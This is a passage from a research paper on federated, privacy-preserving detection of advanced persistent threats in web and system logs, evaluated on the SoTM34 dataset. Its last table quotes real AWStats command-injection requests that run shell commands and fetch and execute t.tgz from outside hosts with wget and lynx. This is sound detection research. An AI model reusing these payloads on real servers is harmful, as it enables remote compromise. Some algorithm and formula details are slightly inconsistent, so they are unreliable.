\subsubsection*{\textbf{Item-sets as Patterns}}\noindent
item-sets I are objects only consisting of Boolean attributes $A = \{a_1, a_2, ..., a_n\}$ and are contained within a Transaction Database $D = \{I_1, I_2, ..., I_n\}$ \cite{benabderrahmane_rule_2021}. Patterns $P_i \subseteq A$ are declared to be special kinds of item-sets within a Database $D$, where each item-sets $I_j \in D$ is an instance $n$ of $P_i$ in $D$  if $P_i = I_j$. Patterns $P$ of a Database $D$ are, therefore, unique item sets with instances $n \geq 1$.

\subsubsection*{\textbf{Database Transformation}}\noindent
A transaction database for log entries is necessary to extract these patterns, which is achieved by converting a sequential database into one. Initially, a global database is created, encompassing every entry from all log files.  This consolidated database incorporates attributes such as DateTime, Phase 1 label, log type, PID, log filename, and original index. These attributes are either shared by all log files or can be readily assigned based on their source of origin; missing PID values will be filled with a 1. The Logtype attribute is distinct for each log type, such as HTTP, system, or network logs.

Following this, the DateTime attribute converts the global database into a chronological database format, with entries ordered chronologically. The DateTime and PID attributes are subsequently used to construct a transaction database. This process is executed by employing the DBSCAN clustering on the sequential database, where entries will be clustered based on their DateTime and PID attribute values. 
Consequently, each cluster emerges as a sequential assembly of log events near one another regarding time, retaining a similar PID. Each cluster is then transformed into a transaction by representing it as an item set, attributes of which encompass each unique Phase 1 label found within the cluster. These transactions, when combined, constitute the transaction database. Every unique combination of Phase 1 labels is recognized as a pattern within this dataset. Any item-set that precisely embodies this pattern is then identified as an instance of that pattern.

\begin{algorithm}[H] 
\caption{Pattern Extraction}
\label{alg:Phase2Patterns}
\begin{algorithmic}[1]
\Require{$LDF_1$ $\dots$ $LDF_N$(Labelled Logfile Dataframes)} 
\Ensure{$P_1$ $\dots$ $P_M$ (Patterns), $transactions$ (Item-sets)}
\Statex
\State {$ChronDF = Dataframe()$}
\For{$k \gets 1$ to $N$}                
    \State {$ChronDF = ChronDF + LDF_k$}
\EndFor
\State {$chronDF$ $\gets$ $ChronDF$.sort($'DateTime'$)}
\State {$Features$ $\gets$ $['DateTime', 'LogType']$}
\State {$EPS, minPts$ $\gets$ getParam($chronDF, clusterFeatures$)} \Comment{see Alg. \ref{alg:Phase2Parameters}}
\State {$chronDF[Tlabel]$ $\gets$ DBSCAN(\par
\hskip\algorithmicindent$EPS, minPts, chronDF, Features$)}
\State {$item-sets$ $\gets$ $[\;]$}
\For {each $tlabel \in Tlabel $}
    \State {$labelList$ $\gets$ $chronDF[labels]$.where(\par
    \hskip\algorithmicindent$chronDF[Translabels] == tlabel$)}
    \State {$item-sets$.append($labelList$)}
\EndFor
\State {$Patterns = item-sets.$unique()}
\State \Return {$Patterns, transactions$}
\end{algorithmic}
\end{algorithm}

\subsubsection*{\textbf{Parameter Optimization}}\noindent
The DBSCAN needs a predefined epsilon parameter, EPS, that defines a n-dimensional shape \cite{alghamdi_pattern_2020}, and significantly influences the performance of the DBSCAN clustering. The Knee method is a widely used method to calculate this distance, so it is adopted in this paper to calculate an optimal EPS value. We use the same algorithm as \cite{alghamdi_pattern_2020} (Algorithm .\ref{alg:Phase2Parameters}), which calculates the mean of all distances of each given data point.

\begin{algorithm}[H] 
\caption{Determining Parameters}
\label{alg:Phase2Parameters}
\begin{algorithmic}[1]
\Require{Dataframe (Log-File), MinPts ($k=2$)} 
\Ensure{Optimal value of the EPS parameter}
\Statex
\State {Drop duplicates in the Dataframe}
\State {Calculate k-distances between data points using KNN}

\If{Length of unique k-distances == 1}
    \State {$EPS$ = $k-distances[0] / 2$}
\EndIf
\State {$EPS$ = mean of unique distances}
\State \Return {$EPS$}
\end{algorithmic}
\end{algorithm}

\subsection{Phase 3: Pattern Presentation}\noindent \label{Event presentation}
The last phase is concerned with presenting found patterns in a way that makes it easy and efficient for security personnel to analyze. 

\textbf{Suspicion Score Assignment:} 
 By ordering patterns by suspicion, the goal of quickly identifying APT behaviour is pursued. Here, unlike \cite{benabderrahmane_rule_2021} in which association rules are ordered by suspicion through the lift and length of a rule, a similar method is employed in which the length and number of item-sets supporting the pattern related to the global amount of item-sets are used to calculate the suspicion score s of a pattern, $s = log_2(1- R_{lift}) * R_{len}$. The formula outlined by \cite{benabderrahmane_rule_2021} with $R_{lift}$ being the lift of the rule, and $R_{len}$ its length, therefore, $ s = \frac{P_{len}}{(\frac{P_{supp}}{I_{total}})^2}$.

 The formula used in this framework. $ P_{len}$ representing the count of unique labels within the pattern, $P_{supp}$ the number of instances of the pattern and $I_{total}$ as the total number of item-sets.  This formula considers patterns' complexity by giving more weight to those composed of more unique labels. Additionally, the frequency of each pattern, i.e., how often it appears within the log files, influences its suspicion score. Patterns that occur more frequently are assigned lower suspicion scores than less common ones. The suspicion score assignment is represented in Algorithm \ref{alg:Phase3}, where it takes each pattern and all transactions generated in Phase 2, assigns transactions to patterns and then calculates the suspicion score for each. Consequently, patterns are sorted based on their suspicion scores, with patterns arranged in descending order from the highest to the lowest score, with each pattern also containing every instance of it in the dataset. An example can be seen in Figure \ref{fig:mcd}.
 
\begin{algorithm}[] 
\caption{Suspicion Score Assignment }
\label{alg:Phase3}
\begin{algorithmic}[1]
\Require{$Patterns$ (Patterns), $Transactions$ (Item-sets)} 
\Ensure{Patterns, Supports, SuspicionScore}
\Statex
\State{$SusScores$ $\gets$ $[\;]$}
\State{$T\_total$ $\gets$ $len(Transactions)$}
\For {each $P \in Patterns $}
    \State{$Supports$ $\gets$ $[\;]$}
    \For {each $transaction \in Transactions$}
        \If{$transaction == P$}
            \State {$Supports$.append($transaction$)}
        \EndIf
    \EndFor
    \State {$chronDF[Tlabel]$ $\gets$ DBSCAN(\par
\hskip\algorithmicindent$EPS, minPts, chronDF, Features$)}

    \State{$SusScores$.append(\par 
    \hskip\algorithmicindent GetSusScore($P, Supports, T\_total$)} \Comment{see Equation.\ref{eq:sus_score}}
\EndFor
\State \Return {$Patterns, Supports, SusScores$}
\end{algorithmic}
\end{algorithm}

\begin{table} 
   \caption{Patterns represented by cluster numbers and suspicion rank}
   \centering 
\resizebox{9cm}{!}{
    \begin{tabular}{|c|c|c|}

    \hline
    Rank & Pattern & Supports \\
    \hline
    1 & ['E2', 'E29', 'E3', ..., 'F5', 'F6', 'F7'] & [295] \\
    \hline
    2 & ['C3', 'C4', 'C7', ..., 'F31', 'F7', 'F9'] & [403] \\
    \hline
    3 & ['A14', 'A2', 'B0', ..., 'C7', 'D0', 'F24'] & [155] \\
    \hline
    ... & ... & ... \\
    \hline
    50 & ['B11', 'B2', 'B4', ..., 'F0', 'F22', 'F24'] & [299, 391] \\
    \hline
    ... & ... & ... \\
    \hline
    81 & ['E29', 'E9', 'F22', 'F7'] & [27, 315, 417, 422, 429, 556] \\
    \hline
    ... & ... & ... \\
    \hline
    97 & ['E29', 'F22'] & [4, 6, 7, 12, ..., 565, 566, 568]\\
    \hline
    \end{tabular}
    }
     \label{lp}
\end{table}

\subsubsection*{\textbf{Pattern presentation}} \noindent
A presentation format is introduced to facilitate the easy inspection of item sets that can encompass heterogeneous log files, each with varying attributes. This format encompasses crucial information from each log and is characterized by attributes such as Date, Time, Medium, Message, Message2, SrcIP, DestIP, User, Target, and Label. Table \ref{lp} presents the instances of the pattern by cluster numbers and suspicion by rank. To effectively implement this format, mapping attributes from each log file to the specified attributes is essential. This mapping ensures that the relevant information from different log files can be uniformly represented and easily examined (Figure. 4)

\section{THEORETICAL ANALYSIS}\label{sec5}
\subsection{Security Analysis}\noindent
To further enhance privacy, the FL architecture is accompanied by incorporating the Paillier Partially Homomorphic Encryption \cite{PythonPaillier}. A homomorphic encryption scheme is defined by its ability to operate on ciphertext while satisfying the $
    E(m_1) \star E(m2) = E(m_1 \star m_2), \forall m_1, m_2 \in M $, where $E$ is the encryption, and $M$ is the set of all possible messages \cite{acar_survey_2018}. Through this approach, the server cannot read the model of each client and can, therefore, not infer information about the dataset that it was trained on, as discussed in \cite{hitaj_deep_2017}.
The security of the homomorphic encryption is proven by the decisional composite residuosity assumption \cite{ogunseyi_fast_2020}: \\
\textbf{Theorem 1}: The proposed scheme is secure if the decisional composite residuosity assumption holds.\\
\textbf{Proof}: Let $X$ be any probabilistic polynomial-time algorithm, and assume $X$ gets $n$, $p$ as input, where $n$ is a composite number and has $k$ bits and $p$ is a random $n$-th power in $Z_{n^2}^*$. $X$ output $a$ bit $b$. let $p_r(X, k)$ be the probability that $b$ = $1$ if $p$ is random in $Z_{n^2}^*$ and $p_{r'}(X,k)$ be the probability that $b$ = $1$ if $p$ is a random $n$-th power.\\
Then $\mid p_r(X,k) - p_{r'}(X,k)\mid \geq 1 / f(k)$ for any polynomial time. $ DCR[n]$ is random self reducible over $c \in Z_{n^2}^*$.

\subsection{Complexity Analysis}\noindent 
The entire framework's computational burden depends on the size of the log files used, the selected key size for the Paillier encryption, and the participants in the FL environment. During the cluster validation process, the maximum number of clusters is determined through $\sqrt{n}$ where n is the number of log entries. For every cluster amount, the Euclidean distance between every cluster center needs to be calculated to find the smallest distance between centers for the cluster validation process. The Euclidean distances that need to be calculated depend on the maximum amount of clusters. In complexity notation, this is represented as $O(n^2)$, with $n$ being the number of maximum clusters as $\sum_{x=0}^{n-1} \frac{x*(x+1)}{2}$. Furthermore, the key size $m$ for the $Paillier$ partial homomorphic encryption has a big influence on the encryption and decryption time as it increases the computational burden by increasing the key size by $O(|m|^{2+e})$ \cite{ogunseyi_fast_2020} with m being the key size in bits, the effect of which can be seen in Figure \ref{fig:fig_time}. The complexity can be represented as $O(n^2 + |m|^{2+e})$.
As shown in Table \ref{fig:fig_time}, the execution time varies significantly between methods such as DBSCAN, pure $C$-means, and federated $C$-means with different key sizes. This variation underscores the trade-off between computational efficiency and the security of larger key sizes in FL environments.

\begin{table} 
\centering 
 \caption{Execution time of clustering log files (seconds)}
    \begin{tabular}{|c|c|c|}
    
    \hline
    clustering & Cluster Validation & Clustering \\
    \hline
    DBSCAN\cite{alghamdi_pattern_2020} & 0.384 & 7.448 \\
    \hline
    Pure $C$-means  & 1927.41 & 1.066\\
    \hline
    Federated 128-bit $C$-means & 633.55 & 1.105\\
    \hline
    Federated 256-bit $C$-means & 1192.31 & 1.021\\
    \hline
    \end{tabular}
   
    \label{fig:fig_time}
\end{table}

\section{IMPLEMENTATION AND EVALUATION}\label{sec6}
\subsection{System Setup and Dataset}\noindent
All experiments were executed on a virtual machine operating a Linux environment (Intel Core i5-1135G7 CPU 2.40GHz, 8GB RAM) hosted within a Windows 10 environment.
The framework has been implemented using Python 3.10 and relies on various libraries, including Pandas, numpy, sklearn, fcm \cite{dias2019fuzzy}, mlxtend \cite{raschkas_2018_mlxtend} and phe \cite{PythonPaillier}. The ``Scan of the Month 34" (SoTM34) dataset has emerged as a widely utilized resource for evaluating the performance of frameworks in APT detection, particularly those that operate with heterogeneous log files \cite{alghamdi_pattern_2020, hajamydeen_unsupervised_2016, ahmadian_ramaki_towards_2021}. Furthermore, SoTM34 has undergone extensive scrutiny through various comprehensive studies \cite{matt_richard_project_2005, christine_kronber_analysis_2005, anton_chuvakin_analysis_2005}, rendering it a well-documented dataset. Consequently, the SoTM34 dataset has been selected for the evaluation of the proposed framework. Furthermore, \cite{alghamdi_pattern_2020} provides a labelled version of the dataset that will be used to evaluate the performance of Phase 1 of this framework.

The dataset encompasses a range of malicious activities, with multiple instances of successful compromises within the underlying network. Several shell commands have been executed through a vulnerability associated with an AWSTAT.pl script. This vulnerability allowed threat actors to employ commands like wget and lynx to download payloads onto the target machine. While these events transpired, other potentially malicious activities were documented within the logs, including Multiple password and username guessing attacks, attempts to exploit a glibc bug, two ROOT Logins, and a significant spike in server load. The proposed framework outlined in this paper can detect and identify all of these activities swiftly.

\subsection{Dataset preparations}\noindent
To effectively utilize the framework, some preparatory steps regarding the dataset are necessary to ensure the successful execution of each phase. To facilitate accurate pre-processing of log files for machine learning during Phase 1, attributes within the log files are assigned specific prefixes based on the type of data they represent. As per the guidelines provided in \cite{alghamdi_pattern_2020}, the following prefixes are employed: ``@" for text data, ``$\sim$" for ordinal categorical data, ``\$" for IP addresses. No prefix is used for nominal categorical data. The result of this step can be seen in Table \ref{fig:Set_of_Features}. Furthermore, feature selection is a critical aspect of the clustering of log entry type identification during Phase 1. The approach outlined by \cite{alghamdi_pattern_2020}, emphasizes utilizing features unique to each log type and not shared with other types. This strategy effectively severs the connection between log types and temporal or source occurrences, concentrating solely on the information generated by each log entry and its resemblances to others. Underlined features in Table \ref{fig:Set_of_Features} have been selected in Phase 1. To accurately present patterns encompassing multiple log files, it's crucial to map essential features from each log to the global format outlined in section \ref{Event presentation}. This mapping process ensures that relevant log information can be harmoniously integrated and displayed within the standardized format. Using the SoTM34 dataset, this result can be viewed in Table \ref{fig:feature map}.

\begin{table}  
    \caption{Log file attributes after the data pre-processing step, underlined features are used during Phase 1 clustering}
    \centering
    \tiny
\resizebox{9cm}{!}{
\begin{tabular}{|c|c|}
      \hline
    Log Name & Set of Features \\
    \hline
    http\_access & \makecell{Date$\sim$ , Time$\sim$ , ClientIP\$, \\\underline{HTTP method}, \underline{ClientRequestLine@}, Http protocol@,\\ \underline{StatusCode}, \underline{ObjectSize$\sim$} , \underline{Referrer$\sim$} , \underline{Agent@}} \\
    \hline
    http\_error & \makecell{Date$\sim$, Time$\sim$, \underline{Type}, \\ClientIP\$, \underline{Reason Phrase}, \underline{Message@}} \\
    \hline
    http\_ssl\_error & Date$\sim$, Time$\sim$, \underline{Type}, \underline{Message@} \\
    \hline
    syslog\_messages & \makecell{Date$\sim$, Time$\sim$, Logging device$\sim$, \\\underline{Logging Daemon}, PID$\sim$, \underline{Operation@}, User,\\ \underline{Tty}, UID, \underline{EUID}, Remotehost@, \underline{System message@}}\\
    \hline
    syslog\_secure & \makecell{Date$\sim$, Time$\sim$, Logging device$\sim$,\\ \underline{Logging Daemon}, PID$\sim$, \underline{Operation}, \\User, Source\$, Port$\sim$}\\
    \hline 
    syslog\_mail & \makecell{Date$\sim$, Time$\sim$, Logging device$\sim$, \underline{Logging Daemon},\\ PID$\sim$, QID$\sim$, From, To, Size$\sim$, \underline{Class}, \\\underline{nrcpts}, Protocol, Daemon, Msgid$\sim$, Relay, \\\underline{Ruleset}, Arg, Ctladdr@, \underline{Delay@}, \underline{xDelay@}\\, \underline{Mailer}, Priv, Reject@, \underline{DNS@}, \underline{Stat@}} \\
    \hline
    SNORT & \makecell{Date$\sim$, Time$\sim$, Logging device$\sim$, \\\underline{RuleNumber@}, \underline{Rule@}, \underline{Classification$\sim$}, \\\underline{Priority$\sim$}, \underline{Protocol}, SrcIP\$, \\SrcPort$\sim$, DstIP\$, DstPort$\sim$} \\
    \hline
    \end{tabular}}
    \label{fig:Set_of_Features}
\end{table}

\begin{table}
       \caption{Mapped features: log file to the global presentation } 
       \centering
          \tiny
\resizebox{9cm}{!}{
    \begin{tabular}{|c|c|}
    \hline
    Log Name & Feature Map \\
    \hline
    http\_access & \makecell{ClientIP\$: SrcIP, HTTP\_method: Medium,\\ ClientRequestLine@: Message,StatusCode:Message2,  Agent@:User}\\
    \hline
    http\_error & \makecell{ClientIP\$: SrcIP, Reason\_Phrase: Message2,\\ Message@: Message, Type:Medium}\\
    \hline
    http\_ssl\_error & \makecell{Type: Message, Message@: Message2, Type:Medium}\\
    \hline
    syslog\_messages & \makecell{Operation@: Message, Remotehost@:DestIP,\\ System\_message@:Message2, Logging\_Daemon:Medium}\\
    \hline
    syslog\_secure & \makecell{Operation: Message, Source\$: SrcIP,\\ Loggin\_Daemon: Medium}\\ 
    \hline 
    syslog\_mail & \makecell{From: User, To: Target, reject@: Message,\\ relay: DestIP, stat@: Message2, Logging\_Daemon: Medium}\\
    \hline
    \end{tabular}
    }
 
    \label{fig:feature map}
\end{table}

\subsection{Evaluation}\label{gg}
Evaluating the performance of our proposed clustering algorithm as part of the privacy-preserving framework requires careful consideration. Unlike classification algorithms, where precision and recall offer clear measures based on a priori knowledge of actual labels, clustering algorithms necessitate a more nuanced approach. To this end, we employ the following metrics, similar to those used in \cite{alghamdi_pattern_2020}, to assert the quality of our clustering and allow for comparative analysis:

-\textbf{Homogeneity (Homog)}: This metric measures the extent to which each cluster contains only members of a single class. In the context of our privacy-preserving framework, high homogeneity indicates effective pattern recognition while maintaining data privacy.

-\textbf{Completeness (Comp)}: This metric assesses whether all members of a given class are assigned to the same cluster. This is crucial for our innovative log transformation strategy, as it demonstrates the method's ability to retain relevant data contexts.

-\textbf{V-Measure (V\_M)}: Representing the mean of Homogeneity and Completeness, the V-measure provides a balanced view of our clustering's effectiveness, especially in the context of transforming log files into transaction databases and extracting patterns.

-\textbf{Adjusted Rand Index (ARI)}: By measuring the similarity between two data clustering results and correcting for chance, the ARI offers insights into the consistency and precision of our clustering approach, which is crucial for comparing our framework's performance against existing methods.

-\textbf{Adjusted Mutual Info (AMI)}: This metric quantifies the shared information between cluster assignments, accounting for random chance. It's particularly relevant for evaluating how our multi-phased pattern extraction and presentation methodology performs in terms of classifying and grouping log events accurately.

The evaluation of Phase 2 involves comparing the discovered patterns and findings made by other security analysts facilitated through the event presentation in Phase 3.  Indeed, Phases 2 and 3 mention how pattern extraction and presentation are evaluated, especially in the context of APT detection. 
 
\subsubsection{Performance Evaluation}\noindent
As mentioned in section \ref{Sect:Phase1}, the primary objective of Phase 1 is to categorize each log entry within a given log file using $C$-means clustering. The comparison of processing time and cluster quality between the federated $C$-means and pure $C$-means approaches was conducted using the performance metrics detailed in Section \ref{gg}. It's important to note that a labelled version of the IP tables log does not currently exist, rendering it inaccessible for evaluation. Upon comparing the resulting cluster labels to the labelled log files provided by \cite{alghamdi_pattern_2020}, it was evident that the pure $C$-means implementation outperformed the federated $C$-means approach in terms of cluster quality. Interestingly, the federated $C$-means approach, despite the added computational overhead of encryption, exhibited superior processing speed compared to the pure $C$-means implementation for both 128- and 256-bit key lengths. The federated $C$-means method was configured with three clients. Given the random initialization of initial data point memberships to cluster centers, the clustering results exhibit variability across different runs. To account for this variability during the evaluation, the clustering process was repeated ten times, similar to \cite{stallmann_towards_2022}, and the results were aggregated by calculating their mean. Consequently, the cluster validation process identified different optimal cluster amounts due to this variability. The cluster ranges, and their corresponding qualities are depicted in Table \ref{fig:c-mean_cluster} for the pure $C$-means approach and in Table \ref{fig:fed_c-means} for FL. When comparing the cluster quality of the pure $C$-means with the DBSCAN results from \cite{alghamdi_pattern_2020}, depicted in Table \ref{fig:DBSCAN_Quality}, The DBSCAN resulted in higher Completeness and Homogeneity metrics and generally lower cluster amounts, while the fuzzy c-mean averaged better results on the ARI and AMI metrics and generally higher cluster amounts. Despite the lower Completeness and Homogeneity values, we argue that the fuzzy $C$-means clustering remains superior for use in the framework because of the near consistently higher ARI and AMI values while maintaining comparable results for the V\_Measure, where both algorithms got better results for different logs.

\begin{table} 
    \caption{Average cluster quality with pure $C$-means }
    \centering
\resizebox{9cm}{!}{
    \begin{tabular}{|c|c|c|c|c|c|c|c|}
    \hline
    Log Name & Homog & Comp & V\_M & ARI & AMI & Fuzzy Value & clusters \\
    \hline
    http\_access\_log & 99.83\% & 88.13\% & 93.60\% & 96.08\% & 93.44\% & 1.2083701029148033 & 25 - 56 \\
    \hline
    http\_error\_log & 99.91\% & 88.55\% & 93.89\% & 99.03\% & 93.76\% & 1.1272786902411698 & 30 - 36 \\
    \hline
    http\_ssl\_error & 92.61\% & 98.66\% & 95.37\% & 95.39\% & 95.32\% & 1.380229246586486 & 3 - 4 \\
    \hline
    syslog\_messages & 94.40\% & 82.66\% & 88.11\% & 94.92\% & 87.77\% & 1.111993713780469 & 10 - 15 \\
    \hline
    syslog\_secure & 100\% & 99.33\% & 99.66\% & 99.86\% & 99.66\% & 1.1783286981184922 & 14 - 17 \\
    \hline
    syslog\_maillog & 98.68\% & 86.65\% & 92.27\% & 91.91\% & 92.16\% & 1.190229246586486 & 7 - 13 \\
    \hline
    snortsyslog & 99.83\% & 93.61\% & 96.62\% & 92.63\% & 96.61\% & 1.58636790882765 & 26 - 27 \\
    \hline
    \end{tabular}
    }

    \label{fig:c-mean_cluster}
\end{table}

\begin{table}
 \caption{Average cluster quality with federated $C$-means}
 \centering
\resizebox{9cm}{!}{
    \begin{tabular}{|c|c|c|c|c|c|c|c|}
    \hline
    Log Name & Homog & Comp & V\_M & ARI & AMI & Fuzzy Value & clusters \\
    \hline
    http\_access\_log & 75.72\% & 96.76\% & 84.47\% & 75.71\% & 84.37\% & 1.2083701029148033 & 8 - 32 \\
    \hline
    http\_error\_log & 80.14\% & 94.73\% & 86.76\% & 95.27 \% & 86.69\% & 1.1272786902411698 & 14 - 24 \\
    \hline
    http\_ssl\_error & 70.67\% & 100\% & 80.89\% & 79.08\% & 80.77\% & 1.380229246586486 & 2 - 11 \\
    \hline
    syslog\_messages & 63.03\% & 90.95\% & 74.08\% & 85.66\% & 73.87\% & 1.111993713780469 & 33 \\
    \hline
    syslog\_secure & 92.93\% & 99.61\% & 96.00\% & 96.30\% & 95.98\% & 1.1783286981184922 & 8 - 27 \\
    \hline
    syslog\_maillog & 71.96\% & 82.83\% & 76.66\% & 70.83\% & 76.47\% & 1.190229246586486 & 29 - 33 \\
    \hline
    snortsyslog & 76.80\% & 99.10\% & 86.54\% & 81.31\% & 86.53\% & 1.58636790882765 & 56-57 \\
    \hline
    \end{tabular}
    }
   
    \label{fig:fed_c-means}
\end{table}

\begin{table}
    \caption{DBSCAN Cluster quality \cite{alghamdi_pattern_2020}}
    \centering
\resizebox{9cm}{!}{
    \begin{tabular}{|c|c|c|c|c|c|c|c|}
    \hline
    Log Name & Homog & Comp & V\_M & ARI & AMI & EPS & clusters \\
    \hline
    http\_access\_log & 99.93\% & 93.86\% & 96.80\% & 97.37\% & 93.77\% & 0.10286568826994684 & 20 \\
    \hline
    http\_error\_log & 99.87\% & 91.22\% & 86.76\% & 95.27 \% & 86.69\% & 0.26679282620686734 & 24 \\
    \hline
    http\_ssl\_error & 100\% & 100\% & 100\% & 100\% & 100\% & 0.12346400723600937 & 4 \\
    \hline
    syslog\_messages & 100\% & 85\% & 92.26\% & 97.01\% & 85.07\% & 0.24808122894513276 & 24 \\
    \hline
    syslog\_secure & 100\% & 100\% & 100\% & 100\% & 100\% & - & 6 \\
    \hline
    syslog\_maillog & 99.64\% & 82.71\% & 90.39\% & 87.49\% & 82.45\% & 0.11750439742712762 & 12 \\
    \hline
    snortsyslog & 99.99\% & 94.03\% & 96.92\% & 92.70\% & 94.02\% & 0.047464971096919314 & 31 \\
    \hline
    \end{tabular}
    }
    \label{fig:DBSCAN_Quality}
\end{table}

\begin{table*}
    \caption{Cluster 265 - multiple AWSTAT exploitations to download the payload}
    \centering
\resizebox{16cm}{!}{
     \begin{tabular} {|c|c|c|c|c|c|c|c|}
\hline
Date & Time & Medium & Message & Message2 & SrcIP & User & Label \\
\hline
2005-02-27 & 03:51:20 & GET & \makecell{/cgi-bin/awstats.pl?configdir=\%7cecho\%20\%3becho\\\%20b\_exp\%3buname\%20\%2da\%3bw\%3becho\%20e\_exp\%3b\%2500} & '200' & 212.203.66.69 & - & E2 \\
\hline
2005-02-27 & 03:51:22 & error & fg: no job control & sh & 212.203.66.69 & - & F28 \\
\hline
2005-02-27 & 03:51:32 & GET & \makecell{/cgi-bin/awstats.pl?configdir=\%7cecho\%20\%3becho\%\\20b\_exp\%3bcat\%20\%2fetc\%2f\%2aissue\%3becho\%20e\_exp\%3b\%2500} & '200' & 212.203.66.69 & - & E2 \\
\hline
2005-02-27 & 03:51:35 & error & fg: no job control & sh & 212.203.66.69 & - & F28 \\
\hline
2005-02-27 & 03:51:42 & GET & \makecell{/cgi-bin/awstats.pl?configdir=\%7cecho\%20\%3becho\%20b\_exp\\\%3bcd\%20\%2ftmp\%3bls\%20\%2dal\%3becho\%20e\_exp\%3b\%2500} & '200' & 212.203.66.69 & - & E2 \\
\hline
2005-02-27 & 03:51:44 & error & fg: no job control & sh & 212.203.66.69 & - & F28 \\
\hline
2005-02-27 & 03:51:55 & GET & \makecell{/cgi-bin/awstats.pl?configdir=\%7cecho\%20\%3becho\\\%20b\_exp\%3bcd\%20\%2ftmp\%3bwget\%20www\%2eadjud\%2ego\%2ero\%2ft\\\%2etgz\%3btar\%20zxvf\%20t\%2etgz\%3b\%2e\%2ft\%3becho\%20e\_exp\%3b\%2500} & '200' & 212.203.66.69 & - & E2 \\
\hline
2005-02-27 & 03:55:34 & GET & \makecell{/cgi-bin/awstats.pl?configdir=\%7cecho\%20\%3becho\%20b\_exp\\\%3bcd\%20\%2ftmp\%3bls\%20\%2dal\%3becho\%20e\_exp\%3b\%2500} & '200' & 212.203.66.69 & - & E2 \\
\hline
2005-02-27 & 03:55:37 & error & fg: no job control & sh & 212.203.66.69 & - & F28 \\
\hline
2005-02-27 & 03:55:42 & GET & \makecell{/cgi-bin/awstats.pl?configdir=\%7cecho\%20\%3becho\%20b\\\_exp\%3bcd\%20\%2ftmp\%3bcurl\%3becho\%20e\_exp\%3b\%2500} & '200' & 212.203.66.69 & - & E2 \\
\hline
2005-02-27 & 03:55:44 & error & try 'curl --help' for more information & curl & 212.203.66.69 & - & F1 \\
\hline
2005-02-27 & 03:55:44 & error & fg: no job control & sh & 212.203.66.69 & - & F28 \\
\hline
2005-02-27 & 03:55:57 & GET & \makecell{/cgi-bin/awstats.pl?configdir=\%7cecho\%20\%3becho\%20b\_exp\\\%3bcd\%20\%2ftmp\%3blynx\%20\%2dsource\%20www\%2eadjud\%2\\ego\%2ero\%2ft\%2etgz\%20\%3e\%20t\%2etgz\\\%3bls\%20\%2dla\%3becho\%20e\_exp\%3b\%2500} & '200' & 212.203.66.69 & - & E2 \\
\hline
2005-02-27 & 03:56:58 & error & ap\_content\_length\_filter: apr\_bucket\_read() failed & (20507)The timeout specified has expired & 212.203.66.69 & - & F21 \\
\hline
2005-02-27 & 03:56:58 & error & => `t.tgz' & - & 212.203.66.69 & - & F23 \\
\hline
2005-02-27 & 03:56:58 & error & (try: 2) => `t.tgz' & - & 212.203.66.69 & - & F5 \\
\hline
2005-02-27 & 03:56:58 & error & --22:04:58-- & http://www.adjud.go.ro/t.tgz & 212.203.66.69 & - & F5 \\
\hline
2005-02-27 & 03:56:58 & error & - & - & 212.203.66.69 & - & F5 \\
\hline
2005-02-27 & 03:56:58 & error & --22:08:16-- & http://www.adjud.go.ro/t.tgz & 212.203.66.69 & - & F5 \\
\hline
2005-02-27 & 03:56:58 & error & done. & Resolving www.adjud.go.ro... & 212.203.66.69 & - & F30 \\
\hline
2005-02-27 & 03:56:58 & error & 80... failed: Connection timed out. & Connecting to www.adjud.go.ro[81.196.20.134] & 212.203.66.69 & - & F6 \\
\hline
2005-02-27 & 03:56:58 & error & Retrying. & - & 212.203.66.69 & - & F15 \\
\hline
2005-02-27 & 03:57:29 & GET & /scripts/root.exe?/c+dir & '404' & 202.155.10.139 & - & E3 \\
\hline
2005-02-27 & 03:57:29 & error & /var/www/html/scripts & File does not exist & 202.155.10.139 & - & F7 \\
\hline
2005-02-27 & 03:57:52 & GET & \makecell{/cgi-bin/awstats.pl?configdir=\%7cecho\%20\%3becho\%20b\_exp\%3bcd\\\%20\%2ftmp\%3bls\%20\%2dal\%3becho\%20e\_exp\%3b\%2500} & '200' & 212.203.66.69 & - & E2 \\
\hline
2005-02-27 & 03:57:54 & error & fg: no job control & sh & 212.203.66.69 & - & F28 \\
\hline
2005-02-27 & 03:58:17 & GET & \makecell{/cgi-bin/awstats.pl?configdir=\%7cecho\%20\%3becho\%20b\_exp\%3bcd\%20\%2\\ftmp\%3blynx\%20\%2dsource\%20www\%2emaveric\%2ecom\%2ft\%2etgz\%20\%3e\\\%20t\%2etgz\%3bls\%20\%2dal\%3becho\%20e\_exp\%3b\%2500} & '200' & 212.203.66.69 & - & E2 \\
\hline
2005-02-27 & 03:58:25 & error & 80... failed: Connection timed out. & Connecting to www.adjud.go.ro[81.196.20.134] & 212.203.66.69 & - & F6 \\
\hline
2005-02-27 & 03:58:25 & error & Retrying. & - & 212.203.66.69 & - & F15 \\
\hline
2005-02-27 & 03:58:25 & error & - & - & 212.203.66.69 & - & F5 \\
\hline
2005-02-27 & 03:58:27 & error & --22:11:27-- & http://www.adjud.go.ro/t.tgz & 212.203.66.69 & - & F5 \\
\hline
2005-02-27 & 03:58:27 & error & (try: 3) => `t.tgz' & - & 212.203.66.69 & - & F5 \\
\hline
2005-02-27 & 03:58:39 & GET & \makecell{/cgi-bin/awstats.pl?configdir=\%7cecho\%20\%3becho\%20b\_exp\%3bcd\\\%20\%2ftmp\%3bls\%20\%2dal\%3becho\%20e\_exp\%3b\%2500} & '200' & 212.203.66.69 & - & E2 \\
\hline
2005-02-27 & 03:58:41 & error & fg: no job control & sh & 212.203.66.69 & - & F28 \\
\hline
2005-02-27 & 03:59:22 & GET & \makecell{/cgi-bin/awstats.pl?configdir=\%7cecho\%20\%3becho\%20b\_exp\%3bcd\\\%20\%2ftmp\%3bls\%20\%2dal\%3becho\%20e\_exp\%3b\%2500} & '200' & 212.203.66.69 & - & E2 \\
\hline
2005-02-27 & 03:59:24 & error & fg: no job control & sh & 212.203.66.69 & - & F28 \\
\hline
2005-02-27 & 03:59:28 & GET & \makecell{/cgi-bin/awstats.pl?configdir=\%7cecho\%20\%3becho\%20b\_exp\\\%3bcd\%20\%2ftmp\%3brm\%20\%2drf\%20t\%2a\%3becho\%20e\_exp\%3b\%2500} & '200' & 212.203.66.69 & - & E2 \\
\hline
2005-02-27 & 03:59:30 & error & fg: no job control & sh & 212.203.66.69 & - & F28 \\
\hline
2005-02-27 & 03:59:57 & error & Can not access startfile http://www.adjud.go.ro/t.tgz & lynx & 212.203.66.69 & - & F32 \\
\hline
2005-02-27 & 03:59:57 & error & Unable to connect to remote host. & Alert! & 212.203.66.69 & - & F3 \\
\hline
